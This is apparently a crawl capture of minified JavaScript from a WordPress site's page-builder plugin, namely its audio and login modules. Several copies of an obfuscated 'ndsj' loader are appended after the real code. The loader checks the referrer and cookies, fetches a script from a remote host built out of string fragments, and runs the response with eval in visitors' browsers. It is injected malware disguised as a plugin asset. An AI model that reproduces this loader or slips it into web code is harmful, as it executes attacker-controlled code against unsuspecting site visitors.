bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.27.1&ver=3.27.1
body_size: 6334
content:
void 0===TCB_Front.js_modules.audio&&TCB_Front.setModuleLoadedStatus("audio",!1),(t=>{if(TCB_Front.isModuleLoaded("audio"))return;t(window).on("tcb_after_dom_ready",(()=>{tve_frontend_options.is_editor_page||(a.maybeAutoplayAudio(t("body")),t(".thrv_audio").each(((t,a)=>{a.querySelector(".tve_audio-no_audio")&&a.remove()})))})).on("tcb_after_lightbox_open",((o,e)=>{t(e).find('.thrv_audio:not([data-type="dynamic"]) audio, .thrv_audio[data-type="soundcloud"][data-auto_play="1"]').each(((t,o)=>a.autoplayAudio(o)))})).on("tcb_before_lightbox_close",((a,o)=>{t(o).find("audio").each(((t,a)=>a.pause()))}));const a={maybeAutoplayAudio(a){a.find('.thrv_audio:not([data-type="dynamic"]) audio, .thrv_audio[data-type="soundcloud"][data-auto_play="1"]').each(((a,o)=>{0===t(o).parents(".tve_p_lb_content").length&&this.autoplayAudio(o)}))},autoplayAudio(a){if("audio"===a.tagName.toLowerCase()&&a.hasAttribute("data-autoplay")){const t=a.play();null!==t&&t.catch((()=>{a.play()}))}else t(a).find("iframe").each(((t,a)=>{let o=a.getAttribute("src")||a.getAttribute("data-src");o=`${o.replace("&auto_play=0","")}&auto_play=1`,a.setAttribute("src",o)}))}};TCB_Front.setModuleLoadedStatus("audio",!0)})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.27.1&ver=3.27.1
body_size: 18872
content:
!function(){function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,s)}return r}function e(e){for(var s=1;s<arguments.length;s++){var i=null!=arguments[s]?arguments[s]:{};s%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}void 0===TCB_Front.js_modules.login&&TCB_Front.setModuleLoadedStatus("login",!1),(t=>{if(TCB_Front.isModuleLoaded("login"))return;t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||t(".thrv-login-element").tve_login_element()})),TCB_Front.loginCallbacks={redirect(t,e){if(e.success&&!0===e.success&&t.redirect_url.length){let e=TCB_Front.Utils.addHttp(t.redirect_url);t.urlParams&&t.urlParams.length&&(e=TCB_Front.Utils.appendFormParamsToURL(e,t.urlParams)),e=TCB_Front.Utils.appendRandomParamToURL(e),(t["login.show_success"]||t.show_success)&&window.location.hostname===function(t){try{return new URL(t).hostname}catch(t){return""}}(e)&&sessionStorage.setItem("tcb_toast_message",t.success_message),TCB_Front.loginKeepLoader=!0,document.location.href=TCB_Front.Utils.addHttp(e)}},refresh(t,e){TCB_Front.loginKeepLoader=!0,e.success&&!0===e.success&&t["login.show_success"]&&sessionStorage.setItem("tcb_toast_message",t.success_message),location.reload()},noRedirect(t,e){e.success&&!0===e.success&&t["login.show_success"]&&TCB_Front.Utils.toast(t.success_message,!1)},showMessage(t,e){e.success&&!0===e.success&&TCB_Front.Utils.toast(t.success_message,!1)}};class r{constructor(e){this.$wrapper=e,this.data={action:"tve_login_submit"},this._config=TCB_Front.Utils.unserialize(TCB_Front.Base64.decode(this.$wrapper.find('input[name="config"]').val())),this._config.form_type=e.attr("data-type")||"login",this.initStates(),this.switchState(tve_frontend_options.current_user.user_email?"logged_in":this.determineDefaultState()),this.$wrapper.find("[data-state]").on("tcb.change_state",((t,e)=>{this.switchState(e.state)})),this.$wrapper.fadeIn("slow"),t(window).on("hashchange",(()=>{const t=this.getStateFromHash();t&&this.switchState(t)}));const r=new URL(location.href).searchParams.get("ret");r&&(this._config.submit_action=this._config.post_register_action="redirect",this._config.redirect_url=this._config["post_register_action.redirect_url"]=r)}hasState(t){return"both"===this._config.form_type||this._config.form_type===t}getStateFromHash(){if(window.location.hash){const t=window.location.hash.replace("#tcb-","");if(["login","register"].includes(t)&&this.hasState(t))return t}return null}determineDefaultState(){const t=this.$wrapper.attr("data-default-state")||"login";return this.getStateFromHash()||t}initStates(){this.states={},this.$wrapper.find("[data-state]").each(((t,e)=>this.states[e.dataset.state]=this.stateFactory(e.dataset.state)))}stateFactory(t){const e={form:this.$wrapper.find(`[data-state="${t}"]`),config:this._config};let r;switch(t){case"login":r=new i(e);break;case"forgot_password":r=new o(e);break;case"register":r=new n(e);break;default:r=new s(e)}return r}getAjaxData(){const e=this.activeState.getAjaxData();return"string"==typeof e?t.param(this.data)+"&"+e:t.extend({},this.data,e)}switchState(t){this.activeState&&this.activeState.resetErrors().clearForm(),this.$wrapper.find(".tcb-login-form-wrapper").removeClass("tve-active-state").addClass("tcb-permanently-hidden"),this.$wrapper.find('[data-state="'+t+'"]').removeClass("tcb-permanently-hidden").addClass("tve-active-state"),this.activeState=this.states[t],requestAnimationFrame(this.activeState.focusFirstInput.bind(this.activeState))}bindEvents(){return this.$wrapper.find(".tar-login-submit").off("click").on("click",(()=>(this.activeState.getForm().trigger("submit"),!1))),this.$wrapper.find(".tve-dynamic-link:not(.tar-login-submit *)").off("click").on("click",(t=>{if(this._onSwitchState(t),"logout"!==t.currentTarget.dataset.shortcodeId)return!1})),this.$wrapper.find("form").off("submit.tar_login_element thrive_submit user_loggedin").on("submit.tar_login_element thrive_submit",(t=>{this._onSubmit(t)})).on("user_loggedin",(()=>{TCB_Front.$body.addClass("logged-in").find(".tcb-hide-logged-in").remove()})),t.each(this.states,((t,e)=>e.afterInit())),this}_getStateToSwitch(t){let e=null;switch(t){case"bk_to_login":case"login":e="login";break;case"forgot_password":e="forgot_password";break;case"register":e="register"}return e}_onSwitchState(t){const e=this.$wrapper.find(t.currentTarget);if("thrive_login_form_shortcode"!==e.data("dynamic-link"))return;const r=this._getStateToSwitch(e.data("shortcode-id"));r&&(t.preventDefault(),this.switchState(r))}_onSubmit(t){if(t.preventDefault(),t.stopPropagation(),!0!==this.validate())return this.error();this.send()}validate(){return this.activeState.validate()}error(){return this.activeState.showErrors()}send(){const e=this.activeState;e.beforeSend(),delete TCB_Front.loginKeepLoader,t.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:this.getAjaxData()}).fail((t=>e.onFail(t))).done((t=>e.onSuccess(t))).always((()=>{TCB_Front.loginKeepLoader||e.removeLoader()}))}}class s{constructor(t){this.$form=t.form,this.config=t.config,this.attributes={},this.action="",this.errors=[],this.init(),this._dataBind()}getForm(){return this.$form.find("form").first()}init(){}afterInit(){}_dataBind(){Object.keys(this.attributes).forEach((t=>{const e=this.$form.find('input[name="'+t+'"]');"checkbox"===e.attr("type")?e.on("change",(()=>{this.attributes[t]=e.prop("checked")?1:0})):e.on("input",(()=>{this.attributes[t]=e.val()})),setTimeout((()=>{e.trigger("input")}),240)}))}getAjaxData(){return t.extend({after_submit:this.config.submit_action},this.attributes,{custom_action:this.action})}removeLoader(){this.loader(!0),this.$form.find("button[type=submit]").hide()}onSuccess(){}onFail(){}beforeSend(){this.loader()}loader(){return!0===(arguments.length>0&&void 0!==arguments[0]&&arguments[0])?(this.$form.find(".tcb-form-loader").remove(),this):(t('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(this.$form).show(),this.$form.find("input,a,button").blur(),this)}clearForm(){return Object.keys(this.attributes).forEach((t=>{this.attributes[t]="",this.$form.find('input[name="'+t+'"]').val("")})),this}resetErrors(){return this.errors=[],this.$form.find(".tcb-form-error").remove(),this.$form.find(".tcb-form-input-error").removeClass("tcb-form-input-error"),this}validate(){return this.resetErrors(),!0}showErrors(){this.$form.find(".tcb-form-error").remove(),Object.keys(this.attributes).forEach((t=>{const e="empty_"+t;this.errors.includes(e)&&"string"==typeof tve_frontend_options.translations[e]&&this.showError(this.$form.find('input[name="'+t+'"]'),tve_frontend_options.translations[e])}))}showError(t,e){t.is(":radio,:checkbox")&&(t=t.parents(".tve_lg_input_container").first()),t.hasClass("tcb-form-input-error")||(t.addClass("tcb-form-input-error").parent().addClass("tcb-form-input-error").after(`<span class="tcb-form-error">${e}</span>`),setTimeout((()=>{this.resetErrors()}),5e3))}focusFirstInput(){TCB_Front.isInViewport(this.$form)&&this.$form.find("input:visible").first().trigger("focus")}}class i extends s{init(){super.init(),this.attributes={username:"",password:"",remember_me:""},this.action="login",this.$form.find(".tcb-remember-me-item").off("click").on("click",(t=>{"checkbox"!==t.target.type&&this.$form.find('input[name="remember_me"]:not(.checkbox-update)').trigger("click")}))}onSuccess(t){super.onSuccess(t);const r=t.errors&&t.errors.length;if(r){let e="";t.errors.forEach((t=>{e+=t+"<br />"})),TCB_Front.Utils.toast(e,!0)}else"function"==typeof TCB_Front.loginCallbacks[this.config.submit_action]?TCB_Front.loginCallbacks[this.config.submit_action](this.config,t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(e(e({},this.config),{},{redirect_url:t.external_redirect_url}),t);r||"noRedirect"!==this.config.submit_action&&"showMessage"!==this.config.submit_action||(this.$form.trigger("tcb.change_state",{state:"logged_in"}),this.getForm().trigger("user_loggedin")),TCB_Front.loginKeepLoader||this.clearForm()}validate(){return this.resetErrors(),this.attributes.username.length||this.errors.push("empty_username"),this.attributes.password.length||this.errors.push("empty_password"),0===this.errors.length}}class o extends s{init(){super.init(),this.attributes={login:""},this.action="recover_password"}onSuccess(t){super.onSuccess(t);let e="";t.errors&&(Array.isArray(t.errors)?e=t.errors.join("<br>"):Object.keys(t.errors).forEach((r=>{e+=(e?"<br>":"")+t.errors[r]}))),e?TCB_Front.Utils.toast(e,!0):(this.clearForm(),this.$form.trigger("tcb.change_state",{state:"reset_confirmation"}))}validate(){return this.resetErrors(),this.attributes.login.length||this.errors.push("empty_login"),0===this.errors.length}}class n extends s{init(){super.init(),this.attributes={},this.action="register",this.config.error_messages=tve_frontend_options.translations.registration_err;try{this.config.error_messages=e(e({},this.config.error_messages),JSON.parse(this.$form.find(".tve-lg-err-msg").val()))}catch(t){}}hasLoginState(){return"register"!==this.config.form_type}getAjaxData(){let t=this.getForm().serialize()+`&post_id=${tve_frontend_options.post_id}&custom_action=${this.action}&_tcb_id=${this.$form.find(".tcb-registration-form").attr("data-settings-id")||""}&tcb_token=${(10*Date.now()).toString(32)}`;return TCB_Front.isModuleLoaded("file-upload")&&this.uploader&&(t=this.uploader.appendExtraData(t)),t+="&after_submit="+this.config.post_register_action,t}afterInit(){const t=this;this.getForm().off("submit.tar_login_element").attr("action","#");const e=this.$form.find(".tcb-registration-form").tve_front_lead_generation({renderError(e,r,s){let i,o;switch(e.length||(e=t.$form.find(".tar-login-submit")),s){case"captcha":o=r,e=e.children().first();break;case"upload":e=e.children().first(),o=r;break;case"email":i="invalid_email";break;case"passwordmismatch":i="passwordmismatch";break;default:i=s+"_"+e.attr("name")}o||(o=t.config.error_messages[i]||t.config.error_messages.required_field||"Please check this field"),t.showError(e,o)},clearErrors(){t.resetErrors()},showFormLoader(){t.loader()},submitHandler(e,r){e.preventDefault();const s=t.getForm();return r.token&&s.find(".tve-recaptcha-response").remove().end().append(`<input type="hidden" name="g-recaptcha-response" value="${r.token}" class="tve-recaptcha-response">`),s.trigger("thrive_submit"),!1}});TCB_Front.isModuleLoaded("file-upload")&&(this.uploader=e.data("tcb-file-upload"))}onFail(t){if(t.responseJSON&&t.responseJSON.error){let e;if(t.responseJSON.field&&(e=this.getForm().find(`[name="${t.responseJSON.field}"]`),"email"===t.responseJSON.field&&this.getForm().find('[name*="password"]').val("").trigger("keyup")),e&&e.length||(e=this.getForm().find(".tar-login-submit .tcb-button-link").first()),this.showError(e,t.responseJSON.error),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version))try{grecaptcha.reset()}catch(t){}}}onSuccess(t){switch(TCB_Front.isModuleLoaded("file-upload")&&this.uploader&&this.uploader.clear(),this.config.post_register_action){case"refresh":TCB_Front.loginKeepLoader=!0,t.success&&!0===t.success&&this.config["post_register_action.show_success"]&&sessionStorage.setItem("tcb_toast_message",this.config["post_register_action.success_message"]),location.reload();break;case"showMessage":TCB_Front.Utils.toast(this.config["post_register_action.success_message"]);let r="login";t.logged_in&&(TCB_Front.$body.addClass("logged-in"),r="logged_in"),"login"!==r||this.hasLoginState()?this.$form.trigger("tcb.change_state",{state:r}):this.$form.closest(".thrv-login-element").hide();break;default:const s=TCB_Front.loginCallbacks[this.config.post_register_action],i=1===parseInt(this.config["register.send_form_values"])?TCB_Front.Utils.buildFormParams(this.getForm()):[];"function"==typeof s?s.call(TCB_Front.loginCallbacks,{redirect_url:this.config["post_register_action.redirect_url"],submit_action:this.config.post_register_action,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:i},t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(e(e({},this.config),{},{redirect_url:t.external_redirect_url,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:i}),t)}TCB_Front.loginKeepLoader||(this.getForm()[0].reset(),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version)&&grecaptcha.reset(),this.$form.find('input[type="password"]').trigger("keyup"))}}const a=!tve_frontend_options.is_editor_page&&tve_frontend_options.current_user&&tve_frontend_options.current_user.id;t.fn.tve_login_element=function(){return this.hasClass("thrv-login-element")?this.each(((e,s)=>{const i=t(s);a&&i.hasClass("tcb-hide-logged-in")?i.remove():i.data("tcbLoginForm")||i.data("tcbLoginForm",new r(i).bindEvents())})):this},TCB_Front.setModuleLoadedStatus("login",!0)})(ThriveGlobal.$j)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var 